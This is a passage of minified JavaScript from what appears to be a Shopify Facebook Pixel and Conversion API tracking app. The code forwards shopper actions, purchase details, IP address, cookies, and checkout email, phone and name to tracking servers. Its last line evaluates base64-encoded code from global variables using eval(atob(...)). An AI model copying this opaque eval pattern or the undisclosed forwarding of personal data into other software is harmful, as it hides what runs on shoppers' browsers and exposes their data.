XMLHttpRequest;e.onreadystatechange=function(){4==this.readyState&&200==this.status&&t(JSON.parse(e.responseText))},e.open("GET",rootlinkFBPixel+`/get-all-pixels-by-product?shop=${ot_fb_shop}&productIDs=`+o,!0),e.send()})}function otFacebookPixelCheckExpireApp(o,n){return new Promise((e,t)=>{fetch(o+"/check-expire?shop="+n).then(t=>t.json()).then(t=>{e(t)})})}function handleCheckPageIsThankYouPage(n,t,e){var a,i,r,c;e.Checkout&&e.Checkout.page&&(-1<e.Checkout.page.indexOf("thank_you")||-1<e.Checkout.page.indexOf("thank-you"))&&(handleAddEventMatching(n),null==localStorage.getItem("otfb_"+e.checkout.order_id))&&(a=[],i=[],r=[],c=0,e.checkout.line_items.forEach(function(t,e){var o;c+=t.quantity,o=""!=t.variant_title?t.title+" - "+t.variant_title:t.title,a.push(t.product_id),r.push(o),"1"==n.content_type_event?i.push(""+t.variant_id):i.push(""+t.product_id)}),addEventPurchaseInThankYouPage(a,i,c,n,t))}async function addEventPurchaseInThankYouPage(t,a,i,r,c){var s,_={};let d=Shopify.checkout,e=(localStorage.setItem("otfb_"+d.order_id,d.order_id),await ABTestOtGetAllPixel(t)),l=[];if(0<e.length&&e.forEach((t,e)=>{l.push(t.pixel_id)}),0<e.length){s=1==r.include_shippping_cost?d.total_price:d.subtotal_price;let e=generateEventID(36);otCheckEnableTracking("pixel_track_pageview")&&l.forEach(function(t){otfbq(""+t,"PageView","",e)}),otCheckEnableTracking("pixel_track_purchase")&&l.forEach(function(t){otfbq(""+t,"Purchase",{currency:Shopify?.checkout?.presentment_currency??Shopify.currency.active,value:s,content_ids:a,content_type:c,num_items:i},d.order_id)});t=otGetAttributeFBCAndFBP();if(localStorage.setItem("item_count",0),otCheckEnableTracking("capi_track_pageview")&&0<l.length&&!("FREE"==omegaFBSettings?.settings?.plan_configs?.plan_type&&omegaFBSettings?.settings?.plan_configs?.order_remain<=0)&&trackEventFBConversionAPI(_,{action:"PageView",event_id:e,event_source_url:fb_pageURL,pixels:l,shop:Shopify.shop,obj_fbp_fbc:t,...OT_DATA_CUSTOMER,...ot_information_campaign}),otCheckEnableTracking("capi_track_purchase")){let o=[],n=[];d.line_items.forEach((t,e)=>{o.push(t.title),n.push({id:t.product_id,title:t.title})});r={user_data:{external_id:[externalID],section_order_id:[sectionOrderId],...OT_DATA_CUSTOMER,...ot_information_campaign,client_user_agent:window.navigator.userAgent,subscription_id:d.customer_id??"",...t,obj_fbp_fbc:t},content_ids:a,content_name:o,content_type:c,num_items:i,currency:Shopify.currency.active,event_source_url:fb_pageURL,value:s,...ot_information_campaign,event_id:d.order_id,section_order_id:sectionOrderId};""!=ot_ip&&(r.user_data.client_ip_address=ot_ip,trackEventFBConversionAPI(_,{action:"Purchase",order_id:d.order_id,pixels:l,event_source_url:fb_pageURL,shop:Shopify.shop,order_value:s,suborder_value:d.subtotal_price,products:n,data_post:r,event_id:d.order_id,obj_fbp_fbc:t,section_order_id:sectionOrderId}))}}deleteCookie("section_order_id")}function getFbClientId(){var t=/_fbp=(fb\.1\.\d+\.\d+)/.exec(window.document.cookie);return t&&t[1]?t[1]:null}function otGetAllPixel(){return new Promise(t=>{var e=new XMLHttpRequest;e.onreadystatechange=function(){4==this.readyState&&200==this.status&&t(JSON.parse(e.responseText))},e.open("GET",rootlinkFBPixel+`/get-all-pixels?shop=${ot_fb_shop}&action=getAllPixel`,!0),e.send()})}function otGetInfoProductByLink(o){return new Promise((e,t)=>{fetch(o,{method:"GET",headers:{"Content-Type":"application/json","Access-Control-Allow-Origin":"*"}}).then(t=>t.json()).then(t=>{"string"==typeof t&&(t=JSON.parse(t)),e(t.product)})})}function trackEventFBConversionAPIByBeacon(t,e){let o={...e,external_id:externalID,section_order_id:sectionOrderId,logs:JSON.stringify(OT_LIST_CAMPAIGNS)};var n,e=new convertToFormData(o=""!=ot_ip?{...o,client_ip_address:ot_ip}:o),a=new URLSearchParams;for(n of e)a.append(n[0],n[1]);navigator.sendBeacon(ot_rootLinkCapi+ot_tracking_path,a)}function trackEventFBConversionAPI(t,e){let o={...e,external_id:externalID,section_order_id:sectionOrderId,logs:JSON.stringify(OT_LIST_CAMPAIGNS)};var n=new convertToFormData(o=""!=ot_ip?{...o,client_ip_address:ot_ip}:o),e="Purchase"!==e?.action&&"InitiateCheckout"!==e?.action?""+ot_rootLinkTracking+ot_tracking_path:""+ot_rootLinkCapi+ot_tracking_path;fetch(e,{method:"POST",body:n}).catch(t=>console.log(t))}function trackEventTimeOnPage(e,o){if("1"==o.isTimeOnPage){let t=1e3*parseInt(o.intervalTrackTimeOnPage),n=t;setInterval(()=>{let o=(new Date).getTime()+getRandomInt(1,1e5)+n;e.forEach(function(t,e){window.otfbq(t,"trackCustom",{time:n},o,"TimeOnPage")}),trackEventFBConversionAPI($,{action:"TimeOnPage",event_id:o,event_source_url:fb_pageURL,pixels:e,shop:Shopify.shop,timeOnPage:n,obj_fbp_fbc:otGetAttributeFBCAndFBP(),...OT_DATA_CUSTOMER,...ot_information_campaign}),n+=t},t)}}function detectCustomEvents(o,t){0<t.length&&t.forEach(function(e){document.addEventListener("click",function(t){""!==e.button_fires_by_class_id&&t.target.textContent.match(e.button_fires_by_text)&&t.target.matches(e.button_fires_by_class_id)?(console.log("match class,id: "+e.button_fires_by_class_id+" and text: "+e.button_fires_by_text),trackCustomEvent(o,e.event_name)):""==e.button_fires_by_class_id&&0==t.target?.classList?.length&&t.target.textContent.match(e.button_fires_by_text)&&(console.log("match text: "+e.button_fires_by_text),trackCustomEvent(o,e.event_name))})})}function detectLeadEvents(o,t){0<t.length&&t.forEach(function(e){document.addEventListener("click",function(t){""!==e.button_fires_by_class_id&&t.target.textContent.match(e.button_fires_by_text)&&t.target.matches(e.button_fires_by_class_id)?(console.log("match class,id: "+e.button_fires_by_class_id+" and text: "+e.button_fires_by_text),trackLeadEvent(o)):""==e.button_fires_by_class_id&&0==t.target?.classList?.length&&t.target.textContent.match(e.button_fires_by_text)&&(console.log("match text: "+e.button_fires_by_text),trackLeadEvent(o))})})}function trackLeadEvent(t){let e=(new Date).getTime()+getRandomInt(1,1e5);t.forEach(function(t){otfbq(t,"Lead","",e)}),trackEventFBConversionAPI($,{action:"Custom",event_name:"Lead",event_id:e,event_source_url:fb_pageURL,pixels:t,shop:Shopify.shop,obj_fbp_fbc:otGetAttributeFBCAndFBP(),...OT_DATA_CUSTOMER,...ot_information_campaign})}function otFBPixelIntegrateQuote(e,t){var o=[{otShopName:"laura-kincade-australia.myshopify.com",events:[{name:"LEAD",type:"submit-quote"}]},{otShopName:"valtrainc.myshopify.com",events:[{name:"Submit Quote",type:"submit-quote"}]},{otShopName:"huyen-test-app.myshopify.com",events:[{name:"test-integrate-submit",type:"submit-quote"}]},{otShopName:"iaecdj-ea.myshopify.com",events:[{name:"Quote submission",type:"submit-quote"}]},{otShopName:"779bca-2.myshopify.com",events:[{name:"QuoteLead",type:"submit-quote"}]},{otShopName:"holzschfurniture.myshopify.com",events:[{name:"QuoteEvent",type:"submit-quote"}]}].find(t=>t?.otShopName==Shopify?.shop);if(o)(o=o?.events?.find(t=>t.type==e))?.name&&trackCustomEvent(arrayFBPixelTrack,o.name,t);else switch(e){case"add-to-quote":trackCustomEvent(arrayFBPixelTrack,"AddToQuote",t);break;case"submit-quote":trackCustomEvent(arrayFBPixelTrack,"SubmitQuote",t)}}function trackCustomEvent(t,a,i=""){if(t&&0!=t?.length){let n=(new Date).getTime()+getRandomInt(1,1e5);t.forEach(function(t){var e="add to cart"==a?.toLowerCase();let o="initiate checkout"==a?.toLowerCase()?"InitiateCheckout":e?"AddToCart":"trackCustom";window.otfbq(""+t,o,i,n,a)}),"FREE"==omegaFBSettings?.settings?.plan_configs?.plan_type&&omegaFBSettings?.settings?.plan_configs?.order_remain<=0||trackEventFBConversionAPIByBeacon({},{action:"Custom",event_name:a,event_id:n,event_source_url:fb_pageURL,pixels:t,shop:Shopify.shop,obj_fbp_fbc:otGetAttributeFBCAndFBP(),...OT_DATA_CUSTOMER,...ot_information_campaign})}}function otTrackATC(t,e,a,i){var r={},c=a,a=(localStorage.setItem("OTPXADDED",1),+localStorage.getItem("item_count"));if(a!=c.item_count)if(0<c.items.length){window.localStorage.setItem("item_count",c.item_count);let o=c.items[0],n=generateEventID(36),a=""+o.variant_id;"product_group"==i&&(a=""+o.product_id),otCheckEnableTracking("pixel_track_addtocart")&&t.forEach(function(t,e){otfbq(t,"AddToCart",{content_ids:[a],content_type:i,value:parseInt(c.total_price)/100,content_name:o.product_title,currency:Shopify.currency.active},n)});var s=detectLastInfoATCByProductId(o.product_id,c.items);otCheckEnableTracking("capi_track_addtocart")&&trackEventFBConversionAPI(r,{action:"AddToCart",event_id:n,event_source_url:fb_pageURL,content_ids:[a],content_type:i,value:parseInt(c.total_price)/100,content_name:o.product_title,currency:Shopify.currency.active,pixels:t,shop:Shopify.shop,products:s,obj_fbp_fbc:otGetAttributeFBCAndFBP(),...OT_DATA_CUSTOMER,...ot_information_campaign})}else if(void 0!==meta.product){a=ot_getUrlParam("variant");let o=null!==a?""+a:""+meta.product.variants[0].id,n=("product_group"==i&&(o=""+meta.product.id),generateEventID(36));otCheckEnableTracking("pixel_track_addtocart")&&t.forEach(function(t,e){otfbq(t,"AddToCart",{content_ids:[o],content_type:i,value:parseInt(meta.product.variants[0].price)/100,content_name:meta.product.variants[0].name,currency:Shopify.currency.active},n)});s=[{url:fb_pageURL,title:meta.product.variants[0].name,id:meta.product.id}];otCheckEnableTracking("capi_track_addtocart")&&trackEventFBConversionAPI(r,{action:"AddToCart",event_id:n,event_source_url:fb_pageURL,content_ids:[o],content_type:i,value:parseInt(meta.product.variants[0].price)/100,content_name:meta.product.variants[0].name,currency:Shopify.currency.active,pixels:t,shop:Shopify.shop,products:s,obj_fbp_fbc:otGetAttributeFBCAndFBP(),...OT_DATA_CUSTOMER,...ot_information_campaign})}else{let o=generateEventID(36);otCheckEnableTracking("pixel_track_addtocart")&&t.forEach(function(t,e){otfbq(t,"AddToCart",{},o)})}else 0==c.item_count&&setTimeout(()=>{omegaCallBackAddToCart()},1e3)}function otEventClickIsMatchesDom(e,t,o){var n=!1;return!!e.target.closest(t)||(o.forEach(t=>{""!==t.button_fires_by_class_id&&e.target.textContent.match(t.button_fires_by_text)&&e.target.closest(t.button_fires_by_class_id)?(console.log("match class,id: "+t.button_fires_by_class_id+" and text: "+t.button_fires_by_text),n=!0):""==t.button_fires_by_class_id&&0==e.target?.classList?.length&&e.target.textContent.match(t.button_fires_by_text)&&(console.log("match text: "+t.button_fires_by_text),n=!0)}),n)}function otLogNameBaseCode(t){void 0===window.otLogInformationCode&&"soka-home.myshopify.com"!==Shopify.shop&&(console.log(`%c Omega Facebook pixels: Event tracking using the ${t} codebase`,"color: white; background: #9500ff;padding: 5px; border-radius: 5px"),window.otLogInformationCode=!1)}function otFBAddAttributeClickIdToOrder(e){if(1==e.accept_permission_fb_ads&&1==e.capi_track_purchase&&"agenda-bookshop-webee.myshopify.com"!==ot_fb_shop){ot_fbc_fbp=otGetAttributeFBCAndFBP();let t={ot_fbc_fbp:JSON.stringify(ot_fbc_fbp),obj_campaign:JSON.stringify(ot_information_campaign),external_id:externalID,section_order_id:sectionOrderId};""!=ot_ip&&(t={...t,client_ip_address:ot_ip});e=localStorage.getItem("OT_LIST_CAMPAIGNS")||"[]";t={...t,logs:e},fetch("/cart/update.js",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({attributes:t})}).then(t=>t.json()).then(t=>{console.log("Add ttclid: "+JSON.stringify(ot_fbc_fbp))}).catch(t=>{console.error("Error:",t)})}}async function omegaCallBackViewContent(){var t=[],t="1"==(t="undefined"!=typeof omegaFBSettings?omegaFBSettings:t).settings.content_type_event?"product":"product_group",e=await otGetInfoProductByLink(-1<fb_pageURL.indexOf("?")?fb_pageURL.split("?")[0]+".json":fb_pageURL+".json");-1<e.title.indexOf("'")&&(e.title=e.title.replace(/'/g,""));let o=generateEventID(36),n=ot_getUrlParam("variant"),a=null!==n?""+n:""+meta.product.variants[0].id,i=("product_group"==t&&(a=void 0!==e.id?""+e.id:""+meta.product.id),e.variants[0].price);null!=n&&meta.product.variants.forEach(t=>{t.id==n&&(i=parseInt(t.price)/100)});var r=JSON.stringify([{id:a,name:e.title,quantity:1,item_price:i,item_category:meta.product.type}]);let c={content_ids:[a],content_type:t,value:i,content_name:e.title,currency:Shopify.currency.active,content_category:e.product_type,content_brand:e.vendor,contents:r};arrayFBPixelTrack.forEach(function(t){otCheckEnableTracking("pixel_track_pageview")&&otfbq(""+t,"PageView","",o),otCheckEnableTracking("pixel_track_viewcontent")&&otfbq(t,"ViewContent",c,o)}),!otCheckEnableTracking("capi_track_viewcontent")||"FREE"==omegaFBSettings?.settings?.plan_configs?.plan_type&&omegaFBSettings?.settings?.plan_configs?.order_remain<=0||trackEventFBConversionAPI($,{action:"ViewContent",...c,event_id:o,event_source_url:fb_pageURL,pixels:arrayFBPixelTrack,shop:Shopify.shop,obj_fbp_fbc:otGetAttributeFBCAndFBP(),...OT_DATA_CUSTOMER,...ot_information_campaign})}function omegaCallBackAddToCart(){"undefined"!=typeof omegaFBSettings&&(FbPixelCheckExpireApp=omegaFBSettings),getItemOnCartPageFB(n=>{var t=localStorage.getItem("item_count");if(localStorage.setItem("OTPXADDED",1),t!=n.item_count&&window.localStorage.setItem("item_count",n.item_count),t<n.item_count)if(0<n.items.length){let e=n.items[0],o=generateEventID(36);otCheckEnableTracking("pixel_track_addtocart")&&arrayFBPixelTrack.forEach(function(t){otfbq(t,"AddToCart",{content_ids:[""+e.variant_id],content_type:"product",value:parseInt(n.total_price)/100,content_name:e.product_title,currency:Shopify.currency.active},o)});var a=detectLastInfoATCByProductId(e.product_id,n.items);otCheckEnableTracking("capi_track_addtocart")&&trackEventFBConversionAPI($,{action:"AddToCart",event_id:o,event_source_url:fb_pageURL,content_ids:[""+e.variant_id],content_type:"product",value:parseInt(n.total_price)/100,content_name:e.product_title,currency:Shopify.currency.active,pixels:arrayFBPixelTrack,shop:Shopify.shop,products:a,obj_fbp_fbc:otGetAttributeFBCAndFBP(),...OT_DATA_CUSTOMER,...ot_information_campaign})}else if(void 0!==meta.product){let e=ot_getUrlParam("variant"),o=generateEventID(36);otCheckEnableTracking("pixel_track_addtocart")&&arrayFBPixelTrack.forEach(function(t){otfbq(t,"AddToCart",{content_ids:null!==e?[""+e]:[""+meta.product.variants[0].id],content_type:"product",value:parseInt(meta.product.variants[0].price)/100,content_name:meta.product.variants[0].name,currency:Shopify.currency.active},o)});a=[{url:fb_pageURL,title:meta.product.variants[0].name,id:meta.product.id}];otCheckEnableTracking("capi_track_addtocart")&&trackEventFBConversionAPI($,{action:"AddToCart",event_id:o,event_source_url:fb_pageURL,content_ids:null!==e?[""+e]:[""+meta.product.variants[0].id],content_type:"product",value:parseInt(meta.product.variants[0].price)/100,content_name:meta.product.variants[0].name,currency:Shopify.currency.active,pixels:arrayFBPixelTrack,shop:Shopify.shop,products:a,obj_fbp_fbc:otGetAttributeFBCAndFBP(),...OT_DATA_CUSTOMER,...ot_information_campaign})}else{let e=generateEventID(36);otCheckEnableTracking("pixel_track_addtocart")&&arrayFBPixelTrack.forEach(function(t){otfbq(t,"AddToCart",{},e)})}})}async function omegaCallBackAddToCartTrigger(i){let r="1"==("undefined"!=typeof omegaFBSettings?omegaFBSettings:await otFacebookPixelCheckExpireApp(rootlinkFBPixel,ot_fb_shop)).settings.content_type_event?"product":"product_group";getItemOnCartPageFB(t=>{var e,o=localStorage.getItem("item_count"),a=detectLastInfoATCByProductId(i.data.cartLine.merchandise.product.id,t.items);if(localStorage.setItem("OTPXADDED",1),window.localStorage.setItem("item_count",t.item_count),o!=t.item_count&&0<t.items.length&&(localStorage.removeItem("OT_DATA_TRIGGER_ATC"),localStorage.removeItem("OT_DATA_TRIGGER_ATC_NEW_TRIGGER"),"shipping-protection"!=t.items[0].handle)){let o=generateEventID(36),t=""+i.data.cartLine.merchandise.id,n={content_ids:[t="product_group"==r?""+i.data.cartLine.merchandise.product.id:t],content_type:r,value:i.data.cartLine.merchandise.price.amount,content_name:i.data.cartLine.merchandise.product.title,currency:i.data.cartLine.merchandise.price.currencyCode,content_category:i.data.cartLine.merchandise.product.type,content_brand:i.data.cartLine.merchandise.product.vendor,contents:JSON.stringify([{id:t,name:i.data.cartLine.merchandise.product.title,quantity:1,item_price:i.data.cartLine.merchandise.price.amount,item_category:i.data.cartLine.merchandise.product.type}])};0<arrayFBPixelTrack.length&&(otCheckEnableTracking("pixel_track_addtocart")&&arrayFBPixelTrack.forEach(function(t,e){otfbq(""+t,"AddToCart",n,o)}),e=void 0!==e?e:{},otCheckEnableTracking("capi_track_addtocart"))&&trackEventFBConversionAPI(e,{...n,action:"AddToCart",event_id:o,event_source_url:fb_pageURL,num_items:1,pixels:arrayFBPixelTrack,shop:Shopify.shop,products:a,obj_fbp_fbc:otGetAttributeFBCAndFBP(),...OT_DATA_CUSTOMER,...ot_information_campaign})}})}function handleAddEventMatching(t){if(Shopify.Checkout&&Shopify.Checkout.page&&(-1<Shopify.Checkout.page.indexOf("thank_you")||-1<Shopify.Checkout.page.indexOf("thank-you"))){var e=Shopify.checkout,t=t.group_accept_information_customer,o=t.isEmail?otDetectMatchingParams(e,"email"):"",n=t.isPhone?otDetectMatchingParams(e,"phone"):"",a=t.isCity?otDetectMatchingParams(e,"city"):"",i=t.isZipCode?otDetectMatchingParams(e,"zip"):"",r=t.isCountry?otDetectMatchingParams(e,"country_code"):"",c=t.isFirstName?otDetectMatchingParams(e,"first_name"):"",t=t.isLastName?otDetectMatchingParams(e,"last_name"):"",e={em:o,ph:n,zp:i,ct:a,country:r,external_id:externalID},s={...e,ct:a.toLowerCase(),fn:c.toLowerCase(),ln:t.toLowerCase(),country:r.toLowerCase()},o=Object.keys(s);if(0<o.length)for(var _ of o)""==s[_]&&delete s[_];window.localStorage.setItem("OT_DATA_CUSTOMER__TRACK_FB",JSON.stringify(s)),OT_DATA_CUSTOMER__TRACK_FB=s,OT_DATA_CUSTOMER={...e,first_name:c,last_name:t,section_order_id:sectionOrderId},window.localStorage.setItem("OT_DATA_CUSTOMER",JSON.stringify(OT_DATA_CUSTOMER))}}window.omegaCallBackCheckout=function(){omegaFBSettings.settings;getItemOnCartPageFB(i=>{var r="1"==omegaFBSettings.settings.content_type_event?"product":"product_group",c={};if(0<i.items.length){let n=[],a=[];var s=[];i.items.forEach(function(t,e){if(s.push({id:t.product_id,title:t.product_title}),"product_group"==r?n.push(""+t.product_id):n.push(""+t.variant_id),a.push(t.product_title),e==i.items.length-1){let o=generateEventID(36);otCheckEnableTracking("pixel_track_checkout")&&arrayFBPixelTrack.forEach(function(t,e){otfbq(""+t,"InitiateCheckout",{content_type:r,content_ids:n,currency:Shopify.currency.active,value:parseFloat(i.total_price)/100,num_items:i.item_count,content_name:a},o)}),otCheckEnableTracking("capi_track_checkout")&&trackEventFBConversionAPIByBeacon(c,{action:"InitiateCheckout",event_id:o,event_source_url:fb_pageURL,content_ids:n,content_type:r,num_items:i.item_count,value:parseFloat(i.total_price)/100,content_name:a,currency:Shopify.currency.active,pixels:arrayFBPixelTrack,shop:Shopify.shop,products:s,obj_fbp_fbc:otGetAttributeFBCAndFBP(),...OT_DATA_CUSTOMER,...ot_information_campaign})}})}else if("undefined"!=typeof meta&&void 0!==meta.product){let o="product_group"==r?[""+meta.product.id]:[""+meta.product.variants[0].id],n=generateEventID(36);otCheckEnableTracking("pixel_track_checkout")&&arrayFBPixelTrack.forEach(function(t,e){otfbq(""+t,"InitiateCheckout",{content_type:r,content_ids:o,currency:Shopify.currency.active,value:meta.product.variants[0].price/100,num_items:1,content_name:meta.product.variants[0].name},n)}),otCheckEnableTracking("capi_track_checkout")&&trackEventFBConversionAPIByBeacon(c,{action:"InitiateCheckout",event_id:n,event_source_url:fb_pageURL,content_ids:o,content_type:r,num_items:1,products:[{id:meta.product.id,title:meta.product.variants[0].name}],value:meta.product.variants[0].price/100,content_name:meta.product.variants[0].name,currency:Shopify.currency.active,pixels:arrayFBPixelTrack,shop:Shopify.shop,obj_fbp_fbc:otGetAttributeFBCAndFBP(),...OT_DATA_CUSTOMER,...ot_information_campaign})}else{let o=generateEventID(36);otCheckEnableTracking("pixel_track_checkout")&&arrayFBPixelTrack.forEach(function(t,e){otfbq(""+t,"InitiateCheckout",{},o)})}})},"undefined"!=typeof supportCodes&&eval(atob(supportCodes)),"undefined"!=typeof supportCodeIC&&eval(atob(supportCodeIC));